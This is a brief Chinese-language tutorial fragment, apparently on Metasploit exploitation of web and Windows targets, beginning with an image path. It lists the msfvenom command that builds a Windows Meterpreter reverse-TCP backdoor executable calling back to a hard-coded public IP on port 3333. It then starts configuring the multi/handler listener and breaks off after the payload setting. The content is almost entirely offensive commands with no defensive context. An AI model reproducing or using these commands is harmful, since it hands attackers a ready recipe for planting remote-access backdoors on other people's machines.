 #Web&Windows-MSF全自动-筛选&探针&利用
1、生成反弹后门
msfvenom -p windows/meterpreter/reverse_tcp LHOST=106.14.195.29 LPORT=3333 -f
exe -o msf.exe
2、配置监听会话
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp